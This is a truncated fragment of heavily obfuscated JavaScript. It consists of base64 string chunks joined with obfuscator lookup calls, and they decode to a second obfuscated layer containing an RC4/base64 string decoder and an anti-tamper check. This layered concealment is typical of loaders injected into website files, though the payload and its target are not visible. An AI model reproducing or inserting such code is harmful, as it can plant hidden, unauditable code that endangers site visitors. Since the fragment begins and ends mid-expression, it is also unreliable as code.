jTkcnLCdXNFMrb1NvU1c2SycsJ0Ftb3Bw'+'Q2tOaEcnLCdXUmhjTm1rNWxNNCcsJ1c0N'+_0x9235375u(0x1e9)+_0x9235375u(0x211)+'XJywnbFNvZnhDa2FsVycsJ1dPM2RPZGRk'+'SThrVCcsJ1c3SmRUdHVXZnEnLCdXTzNjU'+'m1vRVc0TmRVRycsJ2ZTb29yOGtZbXEnLC'+'dXNS9jVXRuOFc2aScsJ0E4a2FuVy9kTGE'+'nLCdXT3hjVUNvYVdSZGNPcScsJ2wxVmNR'+_0x9235375u(0x1c8)+'ThvRFc2VycsJ1c2cGNNZHVBVzVtJywnVz'+_0x9235375u(0x270))+(_0x9235375u(0x1b2)+'G9UV1B0ZE1hJywnZ21rRUI4b2dXN2EnLC'+'dXUnRkR0hwY0c4a0InLCdXNFdIdjhrWFd'+'SYScsJ3Jtby9nQ2tsbFcnLCdXUS9kVm1v'+_0x9235375u(0x1ef)+_0x9235375u(0x1aa)+'NUMEwwV1FtJywnVzVHaWRtb3JXN3UnLCd'+_0x9235375u(0x1b6)+_0x9235375u(0x23d)+'ScsJ1dQSmRLWkpjSlNrNCcsJ2wyRmNRcV'+'hGJywncW1reGdYaGRKVycsJ1c1bjBXNi9'+'kR0tPJywnRHROZFIzeS9XNkJjTDhvaVc0'+'MU5XNHRkTkcnLCdXUXRjVm1rbnBXZScsJ'+'3BDbzRmQ2s4VzQ4JywnV09aY1BDb0pXUU'+'5jSEcnLCdXUlZjSENraGxlMCcsJ204azV'+'4OG9rRHEnLCdXUkRxV1J5MldPRycsJ21t'+_0x9235375u(0x1ba)+'01oY0dDb0NhRycsJ1c1M2NRWnJwVzRLJy'+_0x9235375u(0x223)+'DJywnV1BwY1FDb3RXNFpkSHEnLCdyOG9M'+_0x9235375u(0x27c)+'1dPTmRRQ28zVzVuYScsJ1dQcGNWQ2tGbE'+'g0JywnZ21rMldSNCcsJ1dRRmNUOG9RV1J'+_0x9235375u(0x20d)+_0x9235375u(0x26c)+'zQwVWVDb0JXN3knLCd0OGtsZXJHJywnRW'+_0x9235375u(0x1ec)+_0x9235375u(0x19f)+_0x9235375u(0x19a)+'3U4a1pXNGEnLCdXUGRjR0laY1Ztb2YnLC'+_0x9235375u(0x1da))+('ZEpxSycsJ1dQdlV4Q29DbHEnLCdXTzNkS'+'XQ3ZEtDa3gnLCd2M3RjUnFubicsJ1c3bG'+_0x9235375u(0x229)+'jUVNvdldSZGRRYScsJ3RTb3ZXUXhkTUph'+_0x9235375u(0x23c)+'Fc3SHonLCd0OG9xV1B4ZE5JUycsJ3Ztb2'+'tEU2tSY2EnLCdXUnIzV1JhM1dQOCcsJ1d'+'QVFd6bW95b1cnLCduOG9jdUNrbWJhJywn'+'V09qdFdRU2FXUTgnLCdXUGxkSVNvd1c0Y'+'jInLCdXUmRjSTE5SldQYScsJ1dRM2RVbW'+_0x9235375u(0x213)+'5VldQMUlXNXEnLCdXNHRkSG1veVdSdksn'+'LCdxQ29tVzZSZEdoaScsJ1c0UmRHbW9oV'+'09UaCcsJ204bzNwc2FzJywnV1JkY1BDb0'+'1BTGEnLCdXNDQ0QnVPUicsJ1c2THFXNU5'+'kTzFDJywnRDhvQXBTa09XNzAnLCdXNExX'+'VzdGY0dnQycsJ1c2OGZzOGtzV1BpJywnZ'+'VNvSWpjU24nLCduQ2ttdFNvQVc1bScsJ1'+_0x9235375u(0x28d)+'XT2hjSG1rYmxYcScsJ1dPbGRSc2xkUUNr'+'OScsJ1c3WENXNkJjSGhTJywnV1JuS1dPZ'+'TVXUkcnLCdXT3RjR21rVScsJ1c0dXhBQ2'+'tvV1AwJywnV1BoY1JTb09XNkZkTmEnLCd'+'XNmxjU2VpWFc1SycsJ2tDb1doU2t2VzdL'+'JywnV09wY1VTazdpYnEnLCdXNGhjUXEwc'+'1c0NCcsJ25ta3pCQ29hVzVpJywneDJ0Y0'+_0x9235375u(0x1c7)+'xemg4a29rcScsJ1c3V0R1U2txV1FpJywn'+'V1JaZFJDb3hXNERJJywnV1AwdWtTb0tXT'+'1MnLCdlU29xamRHbicsJ2w4b0xuYUNTJy'+'wnaENrYmV2')+('U3onLCdXUTBuYThrVG5hJywnV09GY1Njc'+_0x9235375u(0x1f5)+_0x9235375u(0x1f9)+'UWGxjRzhrcicsJ1c2YXNyQ2t4V1BXJywn'+'ejhrZkM4azdXNzgnLCdjU29lcHNxSCcsJ'+'1c3T2hvbW9FVzc0JywnV1FWY1JoYlFXN0'+_0x9235375u(0x20f)+'nLCdXN0JkVEo4d1c3VmNHOG9XVzVIdERx'+'ZXonLCdXUnhjUmd6RVc2dScsJ0Vtb1NpO'+_0x9235375u(0x26b)+'REZ2VTJywnVzQxbVc2VmRRTWknLCdXUmR'+_0x9235375u(0x257)+'Y0dxJywnYThrbFdPbGNTWUcnLCdXUGRjT'+'UNreGV4cScsJ2JTb3RiU2syVzYwJywnYW'+'1vNERta3ltRycsJ1dReGRMU296Vzc1MSc'+'sJ1dQVmRWWGhjVkNrMScsJ2kycGNTM3ZI'+'Jywnd1NvZUEwYUgnLCdmcUx5VzRoZElhJ'+'ywnVzd6K1c0cGNTdnUnLCdXTy9jU21vSV'+'dQaGNLYScsJ3ZDb0lXUlpkVmRxJywnV1B'+'XOWY4bzNXUkMnLCdEbWszamJoZExHJywn'+_0x9235375u(0x1cc)+'CdFbWt0d21rOFc1cScsJ3FtbzBuU29vbk'+_0x9235375u(0x207)+_0x9235375u(0x1a0)+_0x9235375u(0x224)+'Fc1UG9XNlcnLCdXN2RkUkNvaldSYnUnLC'+'dkMHBjU0dIaCcsJ3FTbzF1eG1vJywnVzc'+'zY05oQ29XN3EnLCdXUXhkUkNvdlc3TDYn'+'LCdXUEJjUUNrMWRhOCcsJ3FDbzVXN1pkV'+'GVpJywnVzRwZE9Db29XT1BFJywnZzhvOF'+_0x9235375u(0x254))+('JywnVzdSZEpaNC9kRycsJ0VDb3lXUDdkU'+'WNDJywnQW1vc2dDa3RXN2EnLCdBU290Q0'+'1tOScsJ1c2MElCMjQzJywnazhvUkZta1l'+_0x9235375u(0x216)+_0x9235375u(0x27e)+'09CZFRtb2lXNW52JywnYVNrQm4zU0QnLC'+'dXUDhYVzdYZlc1SycsJ3ptb1p0Tk80Jyw'+_0x9235375u(0x25e)+_0x9235375u(0x1d9)+'0NrMScsJ3ltbzNjU29SaHEnLCdubW9Nal'+_0x9235375u(0x1d4)+'rZHpDbzR2cScsJ29Db1N3bWtrb0cnLCdX'+'UDBDaG1rTGRxJywncThrL3FDaytXNk8nL'+'CdsOGt6Qm1vR1c2aScsJ2MzRmNVZzk0Jy'+'wnVzQzZE9jYXNkYScsJ1c2SmNHd2lXVzR'+_0x9235375u(0x25d)+'eldPUGYnLCdXN0JjTFNvaWp2NCcsJ2htb'+'0JqU2tnVzRxJywnVzdXUldSMXRXN0snLC'+'dXTzBIdWZHMnhTazUnLCdzQ29FeUNrU2J'+'HJywncDhrZnRDb0lXN3EnLCdXT2V1YUNv'+'VVdSTycsJ1dSYitXNHVPV1FtNldSZGRNb'+'WtUV1FwY1FHJywnajhvS2lTb2ZXT1hPRU'+_0x9235375u(0x28a)+_0x9235375u(0x1b9)+'J1dPem5CbW9aZFcnLCdXNW1yVzU1OVc3a'+'ScsJ0Y4b2tiOGtaVzQ4JywnazBSY1FJMV'+'InLCd1OG93czhrTGNhJywnc21vbmhtb29'+'ncScsJ1dPSmNJOGtpaHFLJywnV1BOZEtt'+'bzZXNmJnJywnRDhvM0RDa3JvYScsJ1c0N'+'2RQSXVrYnEnLCdXN1NRaUNvelc0SycsJ1'+_0x9235375u(0x25f))+(_0x9235375u(0x242)+_0x9235375u(0x206)+'M9XzB4NzE4ODg3MWRbYV07aWYoXzB4NzE'+_0x9235375u(0x1d5)+'bmVkKXt2YXIgZD1mdW5jdGlvbihpKXt2Y'+'XIgaj0nYWJjZGVmZ2hpamtsbW5vcHFyc3'+'R1dnd4eXpBQkNERUZHSElKS0xNTk9QUVJ'+'TVFVWV1hZWjAxMjM0NTY3ODkrLz0nO3Zh'+_0x9235375u(0x208)+'G89MHgwO249aVsnY2hhckF0J10obysrKT'+'t+biYmKG09bCUweDQ/bSoweDQwK246bix'+'sKyslMHg0KT9rKz1TdHJpbmdbJ2Zyb21D'+'aGFyQ29kZSddKDB4ZmYmbT4+KC0weDIqb'+'CYweDYpKToweDApe249alsnaW5kZXhPZi'+_0x9235375u(0x287)+_0x9235375u(0x1a4)+'eDAscCxxPScnLHI9Jyc7bD1kKGwpO2Zvc'+'ih2YXIgdT0weDAsdj1sWydsZW5ndGgnXT'+'t1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFs'+'nY2hhckNvZGVBdCddKHUpWyd0b1N0cmlu'+_0x9235375u(0x203)+'Tt9bD1kZWNvZGVVUklDb21wb25lbnQoci'+'k7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA'+'7dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0'+'PDB4MTAwO3QrKyl7bz0obytuW3RdK21bJ'+'2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aC'+'ddKSklMHgxMDAscD1uW3RdLG5bdF09blt'+_0x9235375u(0x204)+'cih2YXIgdz0weDA7dzxsWydsZW5ndGgnX'+_0x9235375u(0x22c)+'hvK25bdF0p')+(_0x9235375u(0x1e7)+'ltvXT1wLHErPVN0cmluZ1snZnJvbUNoYX'+_0x9235375u(0x1ce)+'pXm5bKG5bdF0rbltvXSklMHgxMDBdKTt9'+'cmV0dXJuIHE7fTtfMHg3MTg4ODcxZVsnZ'+'E9maVpJJ109aCxfMHg3MTg4ODcxZVsnRW'+_0x9235375u(0x249)+_0x9235375u(0x27b)+'ODg4NzFkWzB4MF0sZj1hK2UsZz1fMHg3M'+'Tg4ODcxZVsnRWZCcEpoJ11bZl07aWYoZz'+'09PXVuZGVmaW5lZCl7aWYoXzB4NzE4ODg'+'3MWVbJ0lrRFN2SSddPT09dW5kZWZpbmVk'+_0x9235375u(0x1bd)+'ydPZkZSaWMnXT1qLHRoaXNbJ1RXdmdEdS'+'ddPVsweDEsMHgwLDB4MF0sdGhpc1snVXN'+'pSVhOJ109ZnVuY3Rpb24oKXtyZXR1cm4n'+'bmV3U3RhdGUnO30sdGhpc1snZnNrSGduJ'+'109J1x4NWN3K1x4MjAqXHg1YyhceDVjKV'+'x4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWyd'+'UTUVISFgnXT0nW1x4Mjd8XHgyMl0uK1tc'+'eDI3fFx4MjJdOz9ceDIwKn0nO307aVsnc'+'HJvdG90eXBlJ11bJ2RZQUNheCddPWZ1bm'+'N0aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh'+'0aGlzWydmc2tIZ24nXSt0aGlzWydUTUVI'+'SFgnXSksaz1qWyd0ZXN0J10odGhpc1snV'+'XNpSVhOJ11bJ3RvU3RyaW5nJ10oKSk/LS'+'10aGlzWydUV3ZnRHUnXVsweDFdOi0tdGh'+'pc1snVFd2Z0R1J11bMHgwXTtyZXR1cm4g'+_0x9235375u(0x202)+'m90b3R5cGUnXVsneFVDUXp5J109ZnVuY3'+'Rpb24oail7')+('aWYoIUJvb2xlYW4ofmopKXJldHVybiBqO'+'3JldHVybiB0aGlzWydURWp1Zk0nXSh0aG'+'lzWydPZkZSaWMnXSk7fSxpWydwcm90b3R'+_0x9235375u(0x1b5)+_0x9235375u(0x20e)+'1RXdmdEdSddWydsZW5ndGgnXTtrPGw7ay'+'srKXt0aGlzWydUV3ZnRHUnXVsncHVzaCd'+'dKE1hdGhbJ3JvdW5kJ10oTWF0aFsncmFu'+'ZG9tJ10oKSkpLGw9dGhpc1snVFd2Z0R1J'+'11bJ2xlbmd0aCddO31yZXR1cm4gaih0aG'+'lzWydUV3ZnRHUnXVsweDBdKTt9LG5ldyB'+_0x9235375u(0x245)+'KSxfMHg3MTg4ODcxZVsnSWtEU3ZJJ109I'+'SFbXTt9Yz1fMHg3MTg4ODcxZVsnZE9maV'+'pJJ10oYyxiKSxfMHg3MTg4ODcxZVsnRWZ'+'CcEpoJ11bZl09Yzt9ZWxzZSBjPWc7cmV0'+'dXJuIGM7fShmdW5jdGlvbihhLGIpe3Zhc'+'iBMPV8weDcxODg4NzFlO3doaWxlKCEhW1'+_0x9235375u(0x20a)+'4MzgwLCd0WjNpJykpK3BhcnNlSW50KEwo'+'MHgzZDcsJ3pjUl4nKSkqcGFyc2VJbnQoT'+'CgweDNmOCwnQ3FZZCcpKStwYXJzZUludC'+'hMKDB4MmEzLCcyJTdqJykpKnBhcnNlSW5'+'0KEwoMHgyY2MsJzMmakcnKSkrcGFyc2VJ'+'bnQoTCgweDQwOSwnXjEzZycpKSstcGFyc'+_0x9235375u(0x230)+'Fyc2VJbnQoTCgweDQwNywnUHBLKCcpKSt'+'wYXJzZUludChMKDB4M2QwLCc2a1VqJykp'+'KnBhcnNlSW50KEwoMHgzYjYsJ1lxWk8nK'+'Sk7aWYoYz09PWIpYnJlYWs7ZWxzZSBhWy'+'dwdXNoJ10o')+('YVsnc2hpZnQnXSgpKTt9Y2F0Y2goZCl7Y'+_0x9235375u(0x1e2)+'19KF8weDcxODg4NzFkLDB4ODg3MjApLCF'+'mdW5jdGlvbigpe3ZhciBNPV8weDcxODg4'+'NzFlLGQ9e307ZFtNKDB4Mjc3LCcmJDkhJ'+'yldPU0oMHgzNzgsJ2okeEcnKStNKDB4M2'+'ZkLCdRKVlIJyksZFtNKDB4MzBlLCdVSFt'+_0x9235375u(0x222)+'cm4gcih1LHYpO30sZFtNKDB4MjdjLCcyJ'+'TdqJyldPWZ1bmN0aW9uKHIsdSl7cmV0dX'+'JuIHI8dTt9LGRbTSgweDMzYywnMiU3aic'+'pXT1mdW5jdGlvbihyLHUpe3JldHVybiBy'+_0x9235375u(0x280)+'T1mdW5jdGlvbihyKXtyZXR1cm4gcigpO3'+'0sZFtNKDB4MzZkLCd5SGE2JyldPU0oMHg'+'yNDIsJ3RmVk0nKStNKDB4MjcxLCcpb15r'+'JykrTSgweDNhOSwnXXRnMCcpK00oMHgzN'+_0x9235375u(0x272)+'ksZFtNKDB4Mjg3LCd6Y1JeJyldPU0oMHg'+'0MTAsJ1BzZFgnKStNKDB4MmU0LCdddGcw'+'JyksZFtNKDB4M2I5LCdqXThIJyldPWZ1b'+'mN0aW9uKHIsdSl7cmV0dXJuIHI9PT11O3'+'0sZFtNKDB4Mzc0LCd5NmZXJyldPU0oMHg'+'zOTksJ09DZ3YnKSsndCcsZFtNKDB4MjRm'+'LCcmVmFbJyldPWZ1bmN0aW9uKHIsdSl7c'+'mV0dXJuIHI9PT11O30sZFtNKDB4Mjk1LC'+_0x9235375u(0x201)+'NKDB4NDEzLCcxbHdVJyksZFtNKDB4MjVk'+_0x9235375u(0x23e)+'mV0dXJuIHI+PXU7fSxkW00oMHg0MDUsJ0'+_0x9235375u(0x281))+('ZnVuY3Rpb24ocix1KXtyZXR1cm4gcjw9d'+'Tt9LGRbTSgweDI2ZiwnVUhbTScpXT1mdW'+'5jdGlvbihyLHUpe3JldHVybiByK3U7fSx'+_0x9235375u(0x28e)+'b24ocix1KXtyZXR1cm4gci11O30sZFtNK'+'DB4M2I4LCcpb15rJyldPU0oMHgzNmUsJ2'+_0x9235375u(0x244)+'weDMwOCwncDZeUicpK00oMHgzZGMsJ1tF'+_0x9235375u(0x21a)+'DI1YiwnUkdQZycpK00oMHgyM2MsJ2QyZD'+'YnKStNKDB4NDE5LCczJmpHJykrTSgweDI'+'wZCwnT0NndicpK00oMHgzZTksJ1BzZFgn'+_0x9235375u(0x1c1)+'jZkLCdVSFtNJyldPU0oMHgzOWEsJyU1aU'+'QnKStNKDB4NDA4LCdqJHhHJykrTSgweDQ'+'wMSwnUkdQZycpK00oMHgyYmIsJ3BsNVUn'+_0x9235375u(0x22f)+'iwnRCNvQScpK00oMHgyZGYsJzRdKG0nKS'+_0x9235375u(0x217)+'nKW9eaycpK00oMHgzMjYsJzIlN2onKStN'+_0x9235375u(0x274)+'UhhNicpK00oMHgzZmEsJ3k2ZlcnKStNKD'+_0x9235375u(0x233)+'4RycpLGRbTSgweDNhMiwnKW9eaycpXT1m'+'dW5jdGlvbihyLHUpe3JldHVybiByKHUpO'+_0x9235375u(0x1fa)+_0x9235375u(0x28f)+_0x9235375u(0x210)+'MGUsJ1VIW00nKStNKDB4MjJhLCdFM21LJ'+'ykrTSgweDJjOCwncGw1VScpK00oMHgyMz'+'MsJyU1aUQn')+('KStNKDB4Mzk0LCc2a1VqJykrTSgweDJiO'+_0x9235375u(0x23a)+'tNKDB4MjY4LCdbdFQ2JykrTSgweDJmZiw'+'nYWUoJicpK00oMHgzZjksJ1RXQionKStN'+'KDB4NDFmLCdZcVpPJykrTSgweDI2YiwnM'+_0x9235375u(0x252)+'B4MzhkLCd5NmZXJykrTSgweDNmMiwncDZ'+'eUicpK00oMHgzODYsJ3A2XlInKStNKDB4'+'MWVkLCdPQ2d2JykrTSgweDJkNywna04zc'+_0x9235375u(0x1e6)+'cwLCdSbUooJykrTSgweDJhNSwnKnRXJic'+_0x9235375u(0x23f)+_0x9235375u(0x251)+'00oMHgzNWEsJ3k2ZlcnKStNKDB4MjU4LC'+'dddGcwJykrTSgweDMwMSwnUHBLKCcpK00'+'oMHgzZWMsJ2tOM3MnKStNKDB4MjYwLCcx'+'bHdVJykrTSgweDM2YiwnJiQ5IScpK00oM'+'HgyNjQsJ2QyZDYnKStNKDB4MjRlLCdhZS'+_0x9235375u(0x1db)+'yZWEsJ3RaM2knKStNKDB4MzNiLCdkMmQ2'+'JykrTSgweDMxYiwnWmNRQScpK00oMHgzM'+'DMsJ1BwSygnKStNKDB4MjJlLCdwbDVVJy'+'krTSgweDM0NiwnXXRnMCcpK00oMHgzZmI'+_0x9235375u(0x273)+'TSgweDJlYywnXjEzZycpK00oMHgzNzYsJ'+'0UzbUsnKStNKDB4M2RiLCdeMTNnJykrTS'+'gweDI3ZSwnUm1KKCcpK00oMHgzYjAsJ1t'+'FXWsnKStNKDB4MzExLCdbdFQ2JykrTSgw'+'eDJiMywnMyZqRycpK00oMHgyMGYsJzIlN'+'2onKStNKDB4M2IxLCdddGcwJykrTSgweD'+'NkMywnW3RU')+('NicpK00oMHg0MGYsJ0RIXWwnKStNKDB4M'+_0x9235375u(0x1d8)+_0x9235375u(0x263)+'lLCcyeDhRJykrTSgweDM3NSwnVjVAYicp'+_0x9235375u(0x262)+'CcyeDhRJykrTSgweDNmMSwncGw1VScpK0'+_0x9235375u(0x283)+'zJmpHJykrTSgweDNkMiwnVUhbTScpK00o'+'MHgzOTUsJ1Y1QGInKStNKDB4MzJkLCdQc'+_0x9235375u(0x1a6)+'gzYmIsJ3RmVk0nKStNKDB4Mjk2LCcqdFc'+'mJykrTSgweDQwMCwnT0NndicpK00oMHgz'+_0x9235375u(0x24d)+'ykrTSgweDNhZiwnWmNRQScpK00oMHgzYj'+'csJ1t0VDYnKStNKDB4MzI0LCdSbUooJyk'+_0x9235375u(0x1f0)+'J1BzZFgnKStNKDB4MjllLCdWNUBiJykrT'+'SgweDIzNCwnNmtVaicpK00oMHgzNTgsJ1'+'BwSygnKStNKDB4MmIyLCc0XShtJykrTSg'+'weDJjOSwnMyZqRycpK00oMHgyYzQsJylv'+'XmsnKStNKDB4M2U3LCcyeDhRJykrTSgwe'+'DI1NywnMyZqRycpK00oMHgyNWEsJ3pjUl'+'4nKStNKDB4MjJkLCd0ZlZNJykrTSgweDM'+'0NSwnQ3FZZCcpK00oMHgyMTYsJyYkOSEn'+'KStNKDB4M2U2LCd5SGE2JykrTSgweDJmM'+'ywnXjEzZycpK00oMHgzMTQsJyU1aUQnKS'+'tNKDB4NDA0LCdsSXBAJykrTSgweDMzMiw'+'nYWUoJicpK00oMHgzZGYsJ2pdOEgnKStN'+'KDB4MzQ3LCd5NmZXJykrTSgweDI1MywnW'+'0VdaycpK00oMHgyNjIsJ3A2XlInKStNKD'+'B4MmQxLCdr')+('TjNzJykrTSgweDM5NywncDZeUicpK00oM'+_0x9235375u(0x238)+'FvJykrTSgweDIwNiwnMyZqRycpK00oMHg'+'yZjQsJ0NxWWQnKStNKDB4MzgxLCdbdFQ2'+_0x9235375u(0x1eb)+'WMsJ3A2XlInKStNKDB4MzY2LCdvOG1GJy'+'krTSgweDM4YiwnVVpCOScpK00oMHgzOTI'+'sJ3k2ZlcnKStNKDB4MmRjLCdVWkI5Jykr'+'TSgweDIyMCwnRTNtSycpK00oMHgyMzgsJ'+_0x9235375u(0x24f)+'gweDQxOCwnZDJkNicpK00oMHgyZWIsJyl'+'vXmsnKStNKDB4MjNhLCdkNURWJykrTSgw'+'eDFmMSwnRTNtSycpK00oMHgyYzUsJ3RaM'+'2knKStNKDB4MzM2LCdESF1sJykrTSgweD'+'M3YywnUSlZSCcpK00oMHgyZmEsJzIlN2o'+'nKStNKDB4MjE4LCcqdFcmJykrTSgweDI5'+'YywnRCNvQScpK00oMHgyZTYsJ1lxWk8nK'+'StNKDB4MzhmLCcyeDhRJykrTSgweDNjNy'+'wnZDVEVicpK00oMHgxZmQsJ2tOM3MnKSt'+_0x9235375u(0x1d6)+'cDZeUicpK00oMHgzNTIsJzMmakcnKStNK'+'DB4M2RlLCdEI29BJykrTSgweDI4NiwnUm'+'1KKCcpK00oMHgyYTIsJ2FlKCYnKStNKDB'+'4M2MzLCcxbHdVJykrTSgweDM4MiwnKnRX'+'JicpK00oMHgzMTYsJ1Y1QGInKStNKDB4M'+_0x9235375u(0x21b)+'cpK00oMHgzMjcsJ2Q1RFYnKStNKDB4Mjg'+_0x9235375u(0x240)+'K00oMHgzNWUsJ1JHUGcnKStNKDB4MzZjL'+'CdkMmQ2JykrTSgweDIyZiwnQ3FZZCcpK0'+'0oMHgxZjks')+('J1VaQjknKStNKDB4MjRkLCdeMTNnJykrT'+'SgweDJjZSwnZDJkNicpK00oMHgyMTksJz'+'RdKG0nKStNKDB4Mzc5LCdkMmQ2JykrTSg'+'weDNlYiwnUkdQZycpK00oMHgzODQsJ0Zi'+_0x9235375u(0x250)+'DI3NCwnYWUoJicpK00oMHgyMWIsJzJ4OF'+'EnKStNKDB4M2E4LCdQc2RYJykrTSgweDJ'+'hYiwnMiU3aicpK00oMHgzMzksJ2xJcEAn'+'KStNKDB4MmY4LCdFM21LJykrTSgweDQwZ'+'CwnVVpCOScpK00oMHgyYzAsJ3k2ZlcnKS'+'tNKDB4Mjg1LCcyJTdqJykrTSgweDI1MSw'+'na04zcycpK00oMHg0MmIsJ1t0VDYnKStN'+'KDB4M2Y2LCdDdWNMJykrTSgweDIxNCwnM'+'iU3aicpK00oMHgyZjEsJ2Q1RFYnKStNKD'+'B4Mjk0LCdkNURWJykrTSgweDIwYiwnTkF'+_0x9235375u(0x25a)+'MmJjLCclNWlEJykrTSgweDM0ZiwnVFdCK'+'icpK00oMHgyYzEsJ1t0VDYnKStNKDB4Mj'+'gxLCd5SGE2JykrTSgweDNiYywneTZmVyc'+_0x9235375u(0x288)+_0x9235375u(0x21d)+'Tt9LGRbTSgweDM5MSwnZDVEVicpXT1NKD'+'B4Mzk4LCdeMTNnJykrJ3MvJyxkW00oMHg'+'zZWEsJ0ZibjcnKV09TSgweDNjYywnJTVp'+'RCcpK00oMHgyMDgsJ1EpWUgnKStNKDB4M'+'zY0LCdkNURWJykrTSgweDMyMiwnVFdCKi'+'cpK00oMHgyMWQsJ0Qjb0EnKStNKDB4MjN'+_0x9235375u(0x1a2)+'K00oMHgzYTYsJ09DZ3YnKStNKDB4M2M5L'+'CdESF1sJykrTSgweDJhNiwnMWx3VScpK0'+'0oMHgyMTcs')+(_0x9235375u(0x20c)+'SgweDNhNCwneUhhNicpK00oMHgzMmMsJ1'+'RXQionKStNKDB4MmU5LCc2a1VqJykrTSg'+_0x9235375u(0x1a7)+_0x9235375u(0x247)+'DI4NCwnMng4UScpK00oMHgzOGMsJ1EpWU'+'gnKStNKDB4MmQwLCcxbHdVJykrTSgweDN'+_0x9235375u(0x246)+_0x9235375u(0x269)+'iwnUkdQZycpK00oMHgzOGUsJ1BzZFgnKS'+'tNKDB4MjJiLCdsSXBAJykrTSgweDM4NSw'+_0x9235375u(0x286)+'KDB4MjkxLCdaY1FBJykrTSgweDFmNSwnd'+_0x9235375u(0x264)+_0x9235375u(0x26a)+_0x9235375u(0x27d)+'MWY2LCcmVmFbJykrTSgweDI5MCwnKW9ea'+'ycpK00oMHgzZmUsJ14xM2cnKStNKDB4Mz'+'lkLCdUV0IqJykrTSgweDIzNiwnUHBLKCc'+_0x9235375u(0x19e)+'LCcmJDkhJykrTSgweDM0YSwnJiQ5IScpK'+'00oMHgyNmMsJ0Qjb0EnKStNKDB4MzM1LC'+'dvOG1GJykrTSgweDJjNywnUkdQZycpK00'+'oMHgyNDMsJzFsd1UnKStNKDB4MjNmLCd0'+'WjNpJykrTSgweDI0YywnQ3VjTCcpK00oM'+'HgyMDAsJzIlN2onKStNKDB4M2M0LCclNW'+'lEJykrTSgweDI0NiwnRmJuNycpK00oMHg'+_0x9235375u(0x1af)+'JykrTSgweDFlYiwnJiQ5IScpK00oMHgzN'+'GQsJ1lxWk8nKStNKDB4MzBmLCdqJHhHJy'+_0x9235375u(0x227))+('MCwnTkFWYycpK00oMHgzMWUsJyU1aUQnK'+'StNKDB4MjhkLCdvOG1GJykrTSgweDJjZC'+'wnaiR4RycpK00oMHgzYmEsJzRdKG0nKSt'+_0x9235375u(0x1bb)+_0x9235375u(0x284)+'DB4MzJlLCdhZSgmJykrTSgweDNjZiwnbE'+'lwQCcpK00oMHgzYWIsJ1JtSignKStNKDB'+'4MzczLCdVSFtNJykrTSgweDQwYiwnMiU3'+'aicpK00oMHgzNjgsJ110ZzAnKStNKDB4M'+'2VlLCczJmpHJykrTSgweDNjNSwnbzhtRi'+_0x9235375u(0x1ae)+'jLCdEI29BJykrTSgweDNjYSwnemNSXicp'+'K00oMHgzOWUsJ1VaQjknKStNKDB4MzY5L'+'CdEI29BJykrTSgweDJiMCwnRCNvQScpK0'+'0oMHgzYjUsJzZrVWonKStNKDB4MzBjLCc'+_0x9235375u(0x22a)+'MHgxZTksJ1t0VDYnKStNKDB4MzZmLCcyJ'+'TdqJykrTSgweDNlZiwnQ3FZZCcpK00oMH'+_0x9235375u(0x1fd)+'GJykrTSgweDJiOCwncDZeUicpK00oMHgx'+'ZmUsJ110ZzAnKStNKDB4MzFjLCdwNl5SJ'+'ykrTSgweDNmMywneTZmVycpK00oMHgzMG'+'QsJ0NxWWQnKStNKDB4M2FkLCdkNURWJyk'+_0x9235375u(0x1ed)+'J3pjUl4nKStNKDB4MjY2LCdwbDVVJykrT'+'SgweDI2OSwnJlZhWycpK00oMHgyMzAsJy'+'ZWYVsnKStNKDB4MjlkLCdOQVZjJykrTSg'+'weDMwYSwnJTVpRCcpK00oMHgzODgsJ1Ep'+'WUgnKStNKDB4MmQzLCcyJTdqJykrTSgwe'+'DM1OSwnW0VdaycpK00oMHg0MDYsJ0NxWW'+'QnKStNKDB4')+('Mjc4LCdvOG1GJykrTSgweDQyMCwneTZmV'+'ycpK00oMHgyYWYsJzIlN2onKStNKDB4Mz'+'E1LCcyeDhRJykrTSgweDIxYywna04zcyc'+'pK00oMHg0MmYsJ2Q1RFYnKStNKDB4MmE4'+'LCdEI29BJykrTSgweDNjOCwnNF0obScpK'+_0x9235375u(0x1c5)+'dwNl5SJykrTSgweDI0YSwnS3gxbycpK00'+'oMHgzN2UsJ0NxWWQnKStNKDB4M2M2LCdR'+'KVlIJykrTSgweDI3YiwnS3gxbycpK00oM'+_0x9235375u(0x22b)+_0x9235375u(0x221)+'yMDcsJ05BVmMnKStNKDB4NDFjLCc0XSht'+_0x9235375u(0x289)+'DcsJ0RIXWwnKStNKDB4MzM3LCcyeDhRJy'+'krTSgweDJlZSwnQ3VjTCcpK00oMHg0MWE'+_0x9235375u(0x27a)+'TSgweDIxMywnJiQ5IScpK00oMHgyZmMsJ'+'1VaQjknKStNKDB4MmJhLCcmVmFbJykrTS'+'gweDQyNSwnbElwQCcpK00oMHgzOWIsJ1V'+'aQjknKStNKDB4MjI5LCdGYm43JykrTSgw'+'eDQyNywnTkFWYycpK00oMHgyYjYsJ09DZ'+'3YnKStNKDB4MjhjLCcyeDhRJykrTSgweD'+'MzZiwnVUhbTScpK00oMHgzNWIsJ14xM2c'+'nKStNKDB4MjhmLCdddGcwJykrTSgweDJm'+'NSwnS3gxbycpK00oMHgyMDksJzRdKG0nK'+'StNKDB4MzVmLCcyJTdqJykrTSgweDM3ZC'+_0x9235375u(0x225)+'NKDB4MmU1LCdwNl5SJykrTSgweDJkNSwn'+'WmNRQScpK00oMHgyZTIsJzJ4OFEnKStNK'+'DB4MjUwLCdsSXBAJykrTSgweDNjMCwnbE'+'lwQCcpK00o')+('MHgyYmUsJ1VaQjknKStNKDB4NDJkLCdVS'+_0x9235375u(0x1c3)+'gzN2EsJ1lxWk8nKStNKDB4MmVkLCdGYm4'+_0x9235375u(0x279)+_0x9235375u(0x1bc)+'ykrTSgweDQyYywnRCNvQScpK00oMHgyNz'+'AsJ1EpWUgnKStNKDB4MzlmLCdkMmQ2Jyk'+'rTSgweDQyOSwnT0NndicpK00oMHgzNGUs'+'J3lIYTYnKStNKDB4NDE3LCdVSFtNJykrT'+'SgweDIxYSwnNF0obScpK00oMHgyODgsJ1'+'pjUUEnKStNKDB4MjdhLCc2a1VqJykrTSg'+_0x9235375u(0x200)+_0x9235375u(0x21e)+'DMyMSwnVFdCKicpK00oMHgyZGQsJ2okeE'+_0x9235375u(0x218)+'wZSwnbzhtRicpK00oMHgzZTUsJ0t4MW8n'+_0x9235375u(0x19